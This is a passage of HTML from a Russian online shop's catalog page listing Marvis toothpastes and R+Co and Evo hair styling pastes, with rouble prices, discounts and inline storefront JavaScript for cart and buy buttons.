'}},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'ADD_URL_TEMPLATE':'/local/ajax/requests/addToCart.php?action=ADD2BASKET&id=#ID#&section=CATALOG','BUY_URL_TEMPLATE':'/collection/brendy/blanx-black-volcano-75ml/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_31812','PICT_ID':'bx_3966226736_31812_secondpict','QUANTITY_ID':'bx_3966226736_31812_quantity','QUANTITY_UP_ID':'bx_3966226736_31812_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_31812_quant_down','PRICE_ID':'bx_3966226736_31812_price','BUY_ID':'bx_3966226736_31812_buy_link','BASKET_PROP_DIV':'bx_3966226736_31812_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_31812_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_31812_not_avail','COMPARE_LINK_ID':'bx_3966226736_31812_compare_link'},'LAST_ELEMENT':'N'});
	    });
	</script></div>
</div>

<div itemscope itemtype="http://schema.org/Product" class="product-card col-xs-12">
	<div class="product-card__card">
						<a href="/collection/brendy/marvis-anis-mint-25ml/" class="product-card__link gmt-product-click" data-product-id="29609"></a>
		        <a href="/collection/brendy/marvis-anis-mint-25ml/" title="Marvis Anis Mint 25ml" itemprop="url">
            <div class="product-card__img">
                                    <img alt="Marvis Anis Mint 25ml" itemprop="image" src="/upload/iblock/c6a/9dd8ac857515d8d89641cc5c03ba68e4.jpg">
                            </div>
            <div class="h2 product-card__title" itemprop="brand" itemscope itemtype="http://schema.org/Brand"><span itemprop="name">Marvis</span></div>		    <div class="raiting raiting--0"> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> </div>
        </a>
        <div class="product-card__join">
			<a href="/collection/brendy/marvis-anis-mint-25ml/" class="product-card__name" title="Marvis Anis Mint 25ml" itemprop="url">
				<span itemprop="name">Marvis Anis Mint 25ml</span>
			</a>
			<div itemprop="description" class="product-card__description">Зубная паста Анис и Мята</div>
		</div>
		<div class="product-card__price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
						<span id="bx_3966226736_29609_price" itemprop="price">
									450							</span><sup class="rouble" itemprop="priceCurrency" content="RUB">a</sup>
                    </div>
				<a id="bx_3966226736_29609_buy_link" href="javascript:void(0)" data-id="29609" rel="nofollow" class="btn btn--gray js-rr-addtocart">Купить</a>
			</div>
	<div class="bx_catalog_item_container" id="bx_3966226736_29609" style="display:none">
		<div id="bx_3966226736_29609_basket_actions"></div>
	<a id="bx_3966226736_29609_secondpict" class="bx_catalog_item_images_double" style="background-image: url('/upload/iblock/c6a/9dd8ac857515d8d89641cc5c03ba68e4.jpg');" title="Marvis Anis Mint 25ml"></a><script type="text/javascript">
	    $(function() {
	        var obbx_3966226736_29609 = new JCCatalogSection({'PRODUCT_TYPE':'1','SHOW_QUANTITY':false,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':true,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'PRODUCT':{'ID':'29609','NAME':'Marvis Anis Mint 25ml','PICT':{'ID':'34665','SRC':'/upload/iblock/c6a/9dd8ac857515d8d89641cc5c03ba68e4.jpg','WIDTH':'1600','HEIGHT':'1600'},'CAN_BUY':true,'SUBSCRIPTION':false,'CHECK_QUANTITY':true,'MAX_QUANTITY':'3','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'SUBSCRIBE_URL':'/collection/brendy/blanx-black-volcano-75ml/?action=SUBSCRIBE_PRODUCT&id=29609','BASIS_PRICE':{'PRICE_ID':'1','ID':'18849','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'450','VALUE_NOVAT':'450','DISCOUNT_VALUE_VAT':'382.5','DISCOUNT_VALUE_NOVAT':'382.5','ROUND_VALUE_VAT':'383','ROUND_VALUE_NOVAT':'383','VALUE':'450','UNROUND_DISCOUNT_VALUE':'382.5','DISCOUNT_VALUE':'383','DISCOUNT_DIFF':'67','DISCOUNT_DIFF_PERCENT':'15','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'450 ','PRINT_VALUE_VAT':'450 ','PRINT_VATRATE_VALUE':'0 ','PRINT_DISCOUNT_VALUE_NOVAT':'383 ','PRINT_DISCOUNT_VALUE_VAT':'383 ','PRINT_DISCOUNT_VATRATE_VALUE':'0 ','PRINT_VALUE':'450 ','PRINT_DISCOUNT_VALUE':'383 ','PRINT_DISCOUNT_DIFF':'67 '}},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'ADD_URL_TEMPLATE':'/local/ajax/requests/addToCart.php?action=ADD2BASKET&id=#ID#&section=CATALOG','BUY_URL_TEMPLATE':'/collection/brendy/blanx-black-volcano-75ml/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_29609','PICT_ID':'bx_3966226736_29609_secondpict','QUANTITY_ID':'bx_3966226736_29609_quantity','QUANTITY_UP_ID':'bx_3966226736_29609_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_29609_quant_down','PRICE_ID':'bx_3966226736_29609_price','BUY_ID':'bx_3966226736_29609_buy_link','BASKET_PROP_DIV':'bx_3966226736_29609_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_29609_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_29609_not_avail','COMPARE_LINK_ID':'bx_3966226736_29609_compare_link'},'LAST_ELEMENT':'N'});
	    });
	</script></div>
</div>

<div itemscope itemtype="http://schema.org/Product" class="product-card col-xs-12">
	<div class="product-card__card">
						<a href="/collection/brendy/marvis-anis-mint-85ml/" class="product-card__link gmt-product-click" data-product-id="27683"></a>
		        <a href="/collection/brendy/marvis-anis-mint-85ml/" title="Marvis Anis Mint 85ml" itemprop="url">
            <div class="product-card__img">
                                    <img alt="Marvis Anis Mint 85ml" itemprop="image" src="/upload/iblock/f70/6215fdb0ff8115cb1ae3eb5c39d75512.jpg">
                            </div>
            <div class="h2 product-card__title" itemprop="brand" itemscope itemtype="http://schema.org/Brand"><span itemprop="name">Marvis</span></div>		    <div class="raiting raiting--5"> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> </div>
        </a>
        <div class="product-card__join">
			<a href="/collection/brendy/marvis-anis-mint-85ml/" class="product-card__name" title="Marvis Anis Mint 85ml" itemprop="url">
				<span itemprop="name">Marvis Anis Mint 85ml</span>
			</a>
			<div itemprop="description" class="product-card__description">Зубная паста Анис и Мята</div>
		</div>
		<div class="product-card__price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
						<span id="bx_3966226736_27683_price" itemprop="price">
									890							</span><sup class="rouble" itemprop="priceCurrency" content="RUB">a</sup>
                    </div>
				<a id="bx_3966226736_27683_buy_link" href="javascript:void(0)" data-id="27683" rel="nofollow" class="btn btn--gray js-rr-addtocart">Купить</a>
			</div>
	<div class="bx_catalog_item_container" id="bx_3966226736_27683" style="display:none">
		<div id="bx_3966226736_27683_basket_actions"></div>
	<a id="bx_3966226736_27683_secondpict" class="bx_catalog_item_images_double" style="background-image: url('/upload/iblock/f70/6215fdb0ff8115cb1ae3eb5c39d75512.jpg');" title="Marvis Anis Mint 85ml"></a><script type="text/javascript">
	    $(function() {
	        var obbx_3966226736_27683 = new JCCatalogSection({'PRODUCT_TYPE':'1','SHOW_QUANTITY':false,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':true,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'PRODUCT':{'ID':'27683','NAME':'Marvis Anis Mint 85ml','PICT':{'ID':'32233','SRC':'/upload/iblock/f70/6215fdb0ff8115cb1ae3eb5c39d75512.jpg','WIDTH':'1600','HEIGHT':'1600'},'CAN_BUY':true,'SUBSCRIPTION':false,'CHECK_QUANTITY':true,'MAX_QUANTITY':'4','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'SUBSCRIBE_URL':'/collection/brendy/blanx-black-volcano-75ml/?action=SUBSCRIBE_PRODUCT&id=27683','BASIS_PRICE':{'PRICE_ID':'1','ID':'14760','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'890','VALUE_NOVAT':'890','DISCOUNT_VALUE_VAT':'756.5','DISCOUNT_VALUE_NOVAT':'756.5','ROUND_VALUE_VAT':'757','ROUND_VALUE_NOVAT':'757','VALUE':'890','UNROUND_DISCOUNT_VALUE':'756.5','DISCOUNT_VALUE':'757','DISCOUNT_DIFF':'133','DISCOUNT_DIFF_PERCENT':'15','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'890 ','PRINT_VALUE_VAT':'890 ','PRINT_VATRATE_VALUE':'0 ','PRINT_DISCOUNT_VALUE_NOVAT':'757 ','PRINT_DISCOUNT_VALUE_VAT':'757 ','PRINT_DISCOUNT_VATRATE_VALUE':'0 ','PRINT_VALUE':'890 ','PRINT_DISCOUNT_VALUE':'757 ','PRINT_DISCOUNT_DIFF':'133 '}},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'ADD_URL_TEMPLATE':'/local/ajax/requests/addToCart.php?action=ADD2BASKET&id=#ID#&section=CATALOG','BUY_URL_TEMPLATE':'/collection/brendy/blanx-black-volcano-75ml/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_27683','PICT_ID':'bx_3966226736_27683_secondpict','QUANTITY_ID':'bx_3966226736_27683_quantity','QUANTITY_UP_ID':'bx_3966226736_27683_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_27683_quant_down','PRICE_ID':'bx_3966226736_27683_price','BUY_ID':'bx_3966226736_27683_buy_link','BASKET_PROP_DIV':'bx_3966226736_27683_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_27683_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_27683_not_avail','COMPARE_LINK_ID':'bx_3966226736_27683_compare_link'},'LAST_ELEMENT':'N'});
	    });
	</script></div>
</div>

<div itemscope itemtype="http://schema.org/Product" class="product-card col-xs-12">
	<div class="product-card__card">
						<a href="/collection/brendy/marvis-jasmine-smokers-whitening-mint-85ml/" class="product-card__link gmt-product-click" data-product-id="27682"></a>
		        <a href="/collection/brendy/marvis-jasmine-smokers-whitening-mint-85ml/" title="Marvis Smokers Whitening Mint 85ml" itemprop="url">
            <div class="product-card__img">
                                    <img alt="Marvis Smokers Whitening Mint 85ml" itemprop="image" src="/upload/iblock/86c/cbf49405c6d76dc6abddb19c553068e0.jpg">
                            </div>
            <div class="h2 product-card__title" itemprop="brand" itemscope itemtype="http://schema.org/Brand"><span itemprop="name">Marvis</span></div>		    <div class="raiting raiting--5"> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> </div>
        </a>
        <div class="product-card__join">
			<a href="/collection/brendy/marvis-jasmine-smokers-whitening-mint-85ml/" class="product-card__name" title="Marvis Smokers Whitening Mint 85ml" itemprop="url">
				<span itemprop="name">Marvis Smokers Whitening Mint 85ml</span>
			</a>
			<div itemprop="description" class="product-card__description">Зубная паста Мята Антитабак</div>
		</div>
		<div class="product-card__price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
						<span id="bx_3966226736_27682_price" itemprop="price">
									1090							</span><sup class="rouble" itemprop="priceCurrency" content="RUB">a</sup>
                    </div>
				<a id="bx_3966226736_27682_buy_link" href="javascript:void(0)" data-id="27682" rel="nofollow" class="btn btn--gray js-rr-addtocart">Купить</a>
			</div>
	<div class="bx_catalog_item_container" id="bx_3966226736_27682" style="display:none">
		<div id="bx_3966226736_27682_basket_actions"></div>
	<a id="bx_3966226736_27682_secondpict" class="bx_catalog_item_images_double" style="background-image: url('/upload/iblock/86c/cbf49405c6d76dc6abddb19c553068e0.jpg');" title="Marvis Smokers Whitening Mint 85ml"></a><script type="text/javascript">
	    $(function() {
	        var obbx_3966226736_27682 = new JCCatalogSection({'PRODUCT_TYPE':'1','SHOW_QUANTITY':false,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':true,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'PRODUCT':{'ID':'27682','NAME':'Marvis Smokers Whitening Mint 85ml','PICT':{'ID':'32232','SRC':'/upload/iblock/86c/cbf49405c6d76dc6abddb19c553068e0.jpg','WIDTH':'1600','HEIGHT':'1600'},'CAN_BUY':true,'SUBSCRIPTION':false,'CHECK_QUANTITY':true,'MAX_QUANTITY':'21','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'SUBSCRIBE_URL':'/collection/brendy/blanx-black-volcano-75ml/?action=SUBSCRIBE_PRODUCT&id=27682','BASIS_PRICE':{'PRICE_ID':'1','ID':'14759','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'1090','VALUE_NOVAT':'1090','DISCOUNT_VALUE_VAT':'926.5','DISCOUNT_VALUE_NOVAT':'926.5','ROUND_VALUE_VAT':'927','ROUND_VALUE_NOVAT':'927','VALUE':'1090','UNROUND_DISCOUNT_VALUE':'926.5','DISCOUNT_VALUE':'927','DISCOUNT_DIFF':'163','DISCOUNT_DIFF_PERCENT':'15','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'1 090 ','PRINT_VALUE_VAT':'1 090 ','PRINT_VATRATE_VALUE':'0 ','PRINT_DISCOUNT_VALUE_NOVAT':'927 ','PRINT_DISCOUNT_VALUE_VAT':'927 ','PRINT_DISCOUNT_VATRATE_VALUE':'0 ','PRINT_VALUE':'1 090 ','PRINT_DISCOUNT_VALUE':'927 ','PRINT_DISCOUNT_DIFF':'163 '}},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'ADD_URL_TEMPLATE':'/local/ajax/requests/addToCart.php?action=ADD2BASKET&id=#ID#&section=CATALOG','BUY_URL_TEMPLATE':'/collection/brendy/blanx-black-volcano-75ml/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_27682','PICT_ID':'bx_3966226736_27682_secondpict','QUANTITY_ID':'bx_3966226736_27682_quantity','QUANTITY_UP_ID':'bx_3966226736_27682_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_27682_quant_down','PRICE_ID':'bx_3966226736_27682_price','BUY_ID':'bx_3966226736_27682_buy_link','BASKET_PROP_DIV':'bx_3966226736_27682_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_27682_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_27682_not_avail','COMPARE_LINK_ID':'bx_3966226736_27682_compare_link'},'LAST_ELEMENT':'N'});
	    });
	</script></div>
</div>

<div itemscope itemtype="http://schema.org/Product" class="product-card col-xs-12">
	<div class="product-card__card">
						<a href="/collection/brendy/r-co-control-flexible-paste-62g/" class="product-card__link gmt-product-click" data-product-id="26803"></a>
		        <a href="/collection/brendy/r-co-control-flexible-paste-62g/" title="R+Co Control Flexible Paste 62g" itemprop="url">
            <div class="product-card__img">
                                    <img alt="R+Co Control Flexible Paste 62g" itemprop="image" src="/upload/iblock/835/control_pdp.png">
                            </div>
            <div class="h2 product-card__title" itemprop="brand" itemscope itemtype="http://schema.org/Brand"><span itemprop="name">R+Co</span></div>		    <div class="raiting raiting--0"> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> </div>
        </a>
        <div class="product-card__join">
			<a href="/collection/brendy/r-co-control-flexible-paste-62g/" class="product-card__name" title="R+Co Control Flexible Paste 62g" itemprop="url">
				<span itemprop="name">R+Co Control Flexible Paste 62g</span>
			</a>
			<div itemprop="description" class="product-card__description">Паста для подвижной фиксации «Контроль»</div>
		</div>
		<div class="product-card__price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
						<span id="bx_3966226736_26803_price" itemprop="price">
									4917							</span><sup class="rouble" itemprop="priceCurrency" content="RUB">a</sup>
                    </div>
				<a id="bx_3966226736_26803_buy_link" href="javascript:void(0)" data-id="26803" rel="nofollow" class="btn btn--gray js-rr-addtocart">Купить</a>
			</div>
	<div class="bx_catalog_item_container" id="bx_3966226736_26803" style="display:none">
		<div id="bx_3966226736_26803_basket_actions"></div>
	<a id="bx_3966226736_26803_secondpict" class="bx_catalog_item_images_double" style="background-image: url('/upload/iblock/835/control_pdp.png');" title="R+Co Control Flexible Paste 62g"></a><script type="text/javascript">
	    $(function() {
	        var obbx_3966226736_26803 = new JCCatalogSection({'PRODUCT_TYPE':'1','SHOW_QUANTITY':false,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':true,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'PRODUCT':{'ID':'26803','NAME':'R+Co Control Flexible Paste 62g','PICT':{'ID':'30596','SRC':'/upload/iblock/835/control_pdp.png','WIDTH':'700','HEIGHT':'700'},'CAN_BUY':true,'SUBSCRIPTION':false,'CHECK_QUANTITY':true,'MAX_QUANTITY':'1','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'SUBSCRIBE_URL':'/collection/brendy/blanx-black-volcano-75ml/?action=SUBSCRIBE_PRODUCT&id=26803','BASIS_PRICE':{'PRICE_ID':'1','ID':'13893','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'4917','VALUE_NOVAT':'4917','DISCOUNT_VALUE_VAT':'4917','DISCOUNT_VALUE_NOVAT':'4917','ROUND_VALUE_VAT':'4917','ROUND_VALUE_NOVAT':'4917','VALUE':'4917','UNROUND_DISCOUNT_VALUE':'4917','DISCOUNT_VALUE':'4917','DISCOUNT_DIFF':'0','DISCOUNT_DIFF_PERCENT':'0','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'4 917 ','PRINT_VALUE_VAT':'4 917 ','PRINT_VATRATE_VALUE':'0 ','PRINT_DISCOUNT_VALUE_NOVAT':'4 917 ','PRINT_DISCOUNT_VALUE_VAT':'4 917 ','PRINT_DISCOUNT_VATRATE_VALUE':'0 ','PRINT_VALUE':'4 917 ','PRINT_DISCOUNT_VALUE':'4 917 ','PRINT_DISCOUNT_DIFF':'0 '}},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'ADD_URL_TEMPLATE':'/local/ajax/requests/addToCart.php?action=ADD2BASKET&id=#ID#&section=CATALOG','BUY_URL_TEMPLATE':'/collection/brendy/blanx-black-volcano-75ml/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_26803','PICT_ID':'bx_3966226736_26803_secondpict','QUANTITY_ID':'bx_3966226736_26803_quantity','QUANTITY_UP_ID':'bx_3966226736_26803_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_26803_quant_down','PRICE_ID':'bx_3966226736_26803_price','BUY_ID':'bx_3966226736_26803_buy_link','BASKET_PROP_DIV':'bx_3966226736_26803_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_26803_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_26803_not_avail','COMPARE_LINK_ID':'bx_3966226736_26803_compare_link'},'LAST_ELEMENT':'N'});
	    });
	</script></div>
</div>

<div itemscope itemtype="http://schema.org/Product" class="product-card col-xs-12">
	<div class="product-card__card">
						<a href="/collection/brendy/evo-box-o-bollox-life-changing-paste-90ml/" class="product-card__link gmt-product-click" data-product-id="25332"></a>
		        <a href="/collection/brendy/evo-box-o-bollox-life-changing-paste-90ml/" title="Evo Box o’Bollox Life Changing Paste 90ml" itemprop="url">
            <div class="product-card__img">
                                    <img alt="Evo Box o’Bollox Life Changing Paste 90ml" itemprop="image" src="/upload/iblock/ed1/6txofubwkgbtcjegryhb1pkqzmrjs6zm/49d62541ef0c6a9783600bb00b219e83.jpg.png">
                            </div>
            <div class="h2 product-card__title" itemprop="brand" itemscope itemtype="http://schema.org/Brand"><span itemprop="name">Evo</span></div>		    <div class="raiting raiting--0"> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> </div>
        </a>
        <div class="product-card__join">
			<a href="/collection/brendy/evo-box-o-bollox-life-changing-paste-90ml/" class="product-card__name" title="Evo Box o’Bollox Life Changing Paste 90ml" itemprop="url">
				<span itemprop="name">Evo Box o’Bollox Life Changing Paste 90ml</span>
			</a>
			<div itemprop="description" class="product-card__description">Текстурирующая паста [тертый калач] </div>
		</div>
		<div class="product-card__price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
						<span id="bx_3966226736_25332_price" itemprop="price">
									4424							</span><sup class="rouble" itemprop="priceCurrency" content="RUB">a</sup>
                    </div>
				<a id="bx_3966226736_25332_buy_link" href="javascript:void(0)" data-id="25332" rel="nofollow" class="btn btn--gray js-rr-addtocart">Купить</a>
			</div>
	<div class="bx_catalog_item_container" id="bx_3966226736_25332" style="display:none">
		<div id="bx_3966226736_25332_basket_actions"></div>
	<a id="bx_3966226736_25332_secondpict" class="bx_catalog_item_images_double" style="background-image: url('/upload/iblock/ed1/6txofubwkgbtcjegryhb1pkqzmrjs6zm/49d62541ef0c6a9783600bb00b219e83.jpg.png');" title="Evo Box o’Bollox Life Changing Paste 90ml"></a><script type="text/javascript">
	    $(function() {
	        var obbx_3966226736_25332 = new JCCatalogSection({'PRODUCT_TYPE':'1','SHOW_QUANTITY':false,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':true,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'PRODUCT':{'ID':'25332','NAME':'Evo Box o’Bollox Life Changing Paste 90ml','PICT':{'ID':'47570','SRC':'/upload/iblock/ed1/6txofubwkgbtcjegryhb1pkqzmrjs6zm/49d62541ef0c6a9783600bb00b219e83.jpg.png','WIDTH':'689','HEIGHT':'689'},'CAN_BUY':true,'SUBSCRIPTION':false,'CHECK_QUANTITY':true,'MAX_QUANTITY':'1','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'SUBSCRIBE_URL':'/collection/brendy/blanx-black-volcano-75ml/?action=SUBSCRIBE_PRODUCT&id=25332','BASIS_PRICE':{'PRICE_ID':'1','ID':'13293','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'4424','VALUE_NOVAT':'4424','DISCOUNT_VALUE_VAT':'3760.4','DISCOUNT_VALUE_NOVAT':'3760.4','ROUND_VALUE_VAT':'3761','ROUND_VALUE_NOVAT':'3761','VALUE':'4424','UNROUND_DISCOUNT_VALUE':'3760.4','DISCOUNT_VALUE':'3761','DISCOUNT_DIFF':'663','DISCOUNT_DIFF_PERCENT':'15','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'4 424 ','PRINT_VALUE_VAT':'4 424 ','PRINT_VATRATE_VALUE':'0 ','PRINT_DISCOUNT_VALUE_NOVAT':'3 760 ','PRINT_DISCOUNT_VALUE_VAT':'3 760 ','PRINT_DISCOUNT_VATRATE_VALUE':'0 ','PRINT_VALUE':'4 424 ','PRINT_DISCOUNT_VALUE':'3 761 ','PRINT_DISCOUNT_DIFF':'663 '}},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'ADD_URL_TEMPLATE':'/local/ajax/requests/addToCart.php?action=ADD2BASKET&id=#ID#&section=CATALOG','BUY_URL_TEMPLATE':'/collection/brendy/blanx-black-volcano-75ml/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_25332','PICT_ID':'bx_3966226736_25332_secondpict','QUANTITY_ID':'bx_3966226736_25332_quantity','QUANTITY_UP_ID':'bx_3966226736_25332_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_25332_quant_down','PRICE_ID':'bx_3966226736_25332_price','BUY_ID':'bx_3966226736_25332_buy_link','BASKET_PROP_DIV':'bx_3966226736_25332_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_25332_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_25332_not_avail','COMPARE_LINK_ID':'bx_3966226736_25332_compare_link'},'LAST_ELEMENT':'N'});
	    });
	</script></div>
</div>

<div itemscope itemtype="http://schema.org/Product" class="product-card col-xs-12">
	<div class="product-card__card">
						<a href="/collection/brendy/marvis-black-gift-set-7x25ml/" class="product-card__link gmt-product-click" data-product-id="5385"></a>
		        <a href="/collection/brendy/marvis-black-gift-set-7x25ml/" title="Marvis Black Gift Set 7x25ml" itemprop="url">
            <div class="product-card__img">
                                    <img alt="Marvis Black Gift Set 7x25ml" itemprop="image" src="/upload/iblock/baa/oriezcl2kub0i89x69cqjoeac5hqvqdn/d15b3319307729238e97986c275fcc57_Photoroom.png">
                            </div>
            <div class="h2 product-card__title" itemprop="brand" itemscope itemtype="http://schema.org/Brand"><span itemprop="name">Marvis</span></div>		    <div class="raiting raiting--0"> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> </div>
        </a>
        <div class="product-card__join">
			<a href="/collection/brendy/marvis-black-gift-set-7x25ml/" class="product-card__name" title="Marvis Black Gift Set 7x25ml" itemprop="url">
				<span itemprop="name">Marvis Black Gift Set 7x25ml</span>
			</a>
			<div itemprop="description" class="product-card__description">Подарочный набор </div>
		</div>
		<div class="product-card__price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
						<span id="bx_3966226736_5385_price" itemprop="price">
									4200							</span><sup class="rouble" itemprop="priceCurrency" content="RUB">a</sup>
                    </div>
				<a id="bx_3966226736_5385_buy_link" href="javascript:void(0)" data-id="5385" rel="nofollow" class="btn btn--gray js-rr-addtocart">Купить</a>
			</div>
	<div class="bx_catalog_item_container" id="bx_3966226736_5385" style="display:none">
		<div id="bx_3966226736_5385_basket_actions"></div>
	<a id="bx_3966226736_5385_secondpict" class="bx_catalog_item_images_double" style="background-image: url('/upload/iblock/baa/oriezcl2kub0i89x69cqjoeac5hqvqdn/d15b3319307729238e97986c275fcc57_Photoroom.png');" title="Marvis Black Gift Set 7x25ml"></a><script type="text/javascript">
	    $(function() {
	        var obbx_3966226736_5385 = new JCCatalogSection({'PRODUCT_TYPE':'1','SHOW_QUANTITY':false,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':true,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'PRODUCT':{'ID':'5385','NAME':'Marvis Black Gift Set 